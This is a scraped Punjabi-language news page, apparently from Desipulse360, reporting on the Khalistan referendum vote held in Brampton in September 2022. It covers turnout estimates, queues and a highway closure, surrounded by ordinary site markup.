			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/canada/"><span>Canada</span></a></span><span class="delim">&raquo;</span><span class="current">ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/canada/" class="category" rel="category">Canada</a>
					</span>
					</div><h1 class="is-title post-title">ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-19T10:04:38+00:00">September 19, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-19T10:04:40+00:00">September 19, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F&#038;text=%E0%A8%B9%E0%A9%9B%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A9%87%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%8F%E0%A8%B6%E0%A9%81%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%27%E0%A8%9A%20%E0%A8%B9%E0%A8%BF%E0%A9%B1%E0%A8%B8%E0%A8%BE%20%E0%A8%B2%E0%A8%BF%E0%A8%86" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/09/refrendom.jpg" class="image-link media-ratio ar-bunyad-main" title="ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ" decoding="async" fetchpriority="high" data-src="https://www.desipulse360.com/wp-content/uploads/2022/09/refrendom-768x435.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7111" class="post-7111 post type-post status-publish format-standard has-post-thumbnail category-canada">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F&text=%E0%A8%B9%E0%A9%9B%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A9%87%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%8F%E0%A8%B6%E0%A9%81%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%27%E0%A8%9A%20%E0%A8%B9%E0%A8%BF%E0%A9%B1%E0%A8%B8%E0%A8%BE%20%E0%A8%B2%E0%A8%BF%E0%A8%86" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਕੈਨੇਡੀਅਨ ਸਿੱਖਾਂ ਨੇ ਬਰੈਂਪਟਨ ਵਿਖੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ ਲਈ ਵੋਟਿੰਗ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ ਜਿਸ &#8216;ਚ ਖਾਲਿਸਤਾਨ ਦੇ ਸੁਤੰਤਰ ਰਾਜ ਦੀ ਮੰਗ ਕੀਤੀ ਗਈ। ਇਕ ਅੰਦਾਜ਼ੇ ਮੁਤਾਬਕ ਇਕ ਲੱਖ ਤੋਂ ਵਧੇਰੇ ਲੋਕਾਂ ਨੇ ਇਸ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ। ਇਸ ਵੋਟਿੰਗ ਦੀ ਦੇਖਭਾਲ ਕਰਨ ਵਾਲੀ ਏਜੰਸੀ ਨੇ ਕਿਹਾ ਕਿ ਉਹ ਜਲਦੀ ਹੀ ਹੋਰ ਵੋਟਿੰਗ ਸਥਾਨ ਸਥਾਪਤ ਕਰਨਗੇ। ਇਸ ਭਾਰੀ ਵੋਟਿੰਗ ਨੂੰ ਦੇਖ ਕੇ ਸਮਰਥਕ ਅਤੇ ਐਂਟੀ ਰੈਫਰੈਂਡਮ ਲੋਕ ਹੈਰਾਨ ਹਨ। ਖਾਲਿਸਤਾਨ ਪੱਖੀ ਐਡਵੋਕੇਸੀ ਗਰੁੱਪ ਸਿੱਖਸ ਫਾਰ ਜਸਟਿਸ ਦੁਆਰਾ ਆਯੋਜਿਤ ਵੋਟਿੰਗ ਦੀ ਸ਼ੁਰੂਆਤ ਇਕ ਧਾਰਮਿਕ ਆਗੂ ਭਾਈ ਦਲਜੀਤ ਸਿੰਘ ਸੇਖੋਂ ਦੀ ਅਗਵਾਈ &#8216;ਚ ਇਕ ਵਿਸ਼ੇਸ਼ ਅਰਦਾਸ ਨਾਲ ਸ਼ੁਰੂ ਹੋਈ, ਜੋ ਭਾਈ ਹਰਜਿੰਦਰ ਸਿੰਘ ਪਾਰ੍ਹਾ ਦੇ ਨਜ਼ਦੀਕੀ ਸਾਥੀ ਸਨ। ਉਨ੍ਹਾਂ ਦੇ ਨਾਮ &#8216;ਤੇ ਵੋਟਿੰਗ ਕੇਂਦਰ ਸਮਰਪਿਤ ਸੀ। ਸ਼ਾਮ 5 ਵਜੇ ਤੱਕ ਹਜ਼ਾਰਾਂ ਲੋਕ ਵੋਟ ਪਾਉਣ ਤੋਂ ਅਸਮਰੱਥ ਹੋ ਗਏ ਜਦੋਂ ਕਿ ਦਿਨ ਦੇ ਅੰਤ &#8216;ਤੇ ਕਈ ਕਿਲੋਮੀਟਰ ਤੱਕ ਕਤਾਰਾਂ ਲੱਗ ਗਈਆਂ। ਪਹਿਲਾ ਵੋਟ ਸਵੇਰੇ 9 ਵਜੇ ਪਿਆ ਪਰ ਹਜ਼ਾਰਾਂ ਕੈਨੇਡੀਅਨ ਸਿੱਖ ਵੋਟਾਂ ਪਾਉਣ ਲਈ ਸਵੇਰੇ 7 ਵਜੇ ਤੋਂ ਹੀ ਲਾਈਨਾਂ &#8216;ਚ ਖੜ੍ਹੇ ਸਨ। ਵੱਡੀ ਗਿਣਤੀ &#8216;ਚ ਔਰਤਾਂ ਅਤੇ ਬਜ਼ੁਰਗ ਖਾਲਿਸਤਾਨ ਦੇ ਹੱਕ &#8216;ਚ ਆਪਣੀ ਵੋਟ ਪਾਉਣ ਲਈ ਲੰਬੀਆਂ ਕਤਾਰਾਂ &#8216;ਚ ਖੜ੍ਹੇ ਸਨ। ਦੁਪਹਿਰ ਤੱਕ ਕਤਾਰ ਗੋਰ ਮੀਡੋ ਕਮਿਊਨਿਟੀ ਸੈਂਟਰ ਬਰੈਂਪਟਨ ਤੋਂ ਨਜ਼ਦੀਕੀ ਹਾਈਵੇਅ ਤੱਕ ਲਗਭਗ ਪੰਜ ਕਿਲੋਮੀਟਰ ਤੱਕ ਫੈਲ ਗਈ ਸੀ। ਵੋਟਿੰਗ ਕੇਂਦਰ ਵੱਲ ਆਉਣ ਵਾਲੇ ਲੋਕਾਂ &#8216;ਤੇ ਟ੍ਰੈਫਿਕ ਦਾ ਇੰਨਾ ਜ਼ਿਆਦਾ ਦਬਾਅ ਸੀ ਕਿ ਓਂਟਾਰੀਓ ਪੁਲੀਸ ਨੇ ਹਾਈਵੇਅ ਨੂੰ ਹਰ ਤਰ੍ਹਾਂ ਦੀ ਆਵਾਜਾਈ ਲਈ ਤਿੰਨ ਘੰਟਿਆਂ ਲਈ ਬੰਦ ਕਰ ਦਿੱਤਾ ਤਾਂ ਜੋ ਹੋਰ ਸਿੱਖਾਂ ਨੂੰ ਆਪਣੀਆਂ ਕਾਰਾਂ &#8216;ਚ ਸਥਾਨ &#8216;ਤੇ ਪਹੁੰਚਣ ਦੀ ਕੋਸ਼ਿਸ਼ ਕਰਨ ਤੋਂ ਰੋਕਿਆ ਜਾ ਸਕੇ। ਸਿੱਖਸ ਫਾਰ ਜਸਟਿਸ ਦੇ ਪ੍ਰਬੰਧਕਾਂ ਦੇ ਨਾਲ-ਨਾਲ ਸਥਾਨਕ ਅਬਜ਼ਰਵਰਾਂ ਨੇ ਅੰਦਾਜ਼ਾ ਲਗਾਇਆ ਕਿ ਭਾਗੀਦਾਰਾਂ ਦੀ ਕੁੱਲ ਸੰਖਿਆ ਇਕ ਲੱਖ ਤੋਂ ਵੱਧ ਹੋਵੇਗੀ। ਕੰਜ਼ਰਵੇਟਿਵ ਪਾਰਟੀ ਲਈ ਨਿਆਗਰਾ ਵੈਸਟ ਤੋਂ ਕੈਨੇਡਾ ਦੇ ਸੰਸਦ ਮੈਂਬਰ ਡੀਨ ਐਲੀਸਨ ਨੇ ਮਿਡ-ਡੇਅ &#8216;ਤੇ ਇਕ ਟਵੀਟ &#8216;ਚ ਕਿਹਾ ਕਿ ਬਰੈਂਪਟਨ &#8216;ਚ ਗੋਰ ਮੀਡੋਜ਼ ਕਮਿਊਨਿਟੀ ਸੈਂਟਰ &#8216;ਚ ਸ਼ਾਨਦਾਰ ਵੋਟਿੰਗ, ਜਿੱਥੇ ਸਿੱਖ ਕੌਮ ਆਪਣੇ ਸਵੈ-ਨਿਰਣੇ ਦੇ ਅਧਿਕਾਰ ਲਈ ਵੋਟ ਕਰ ਰਹੀ ਹੈ। 50,000 ਤੋਂ ਵੱਧ ਵੋਟਾਂ ਅਤੇ ਲਾਈਨਾਂ ਅਜੇ ਵੀ ਵਧ ਰਹੀਆਂ ਹਨ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F&#038;text=%E0%A8%B9%E0%A9%9B%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%82%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A9%87%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%8F%E0%A8%B6%E0%A9%81%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%27%E0%A8%9A%20%E0%A8%B9%E0%A8%BF%E0%A9%B1%E0%A8%B8%E0%A8%BE%20%E0%A8%B2%E0%A8%BF%E0%A8%86" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
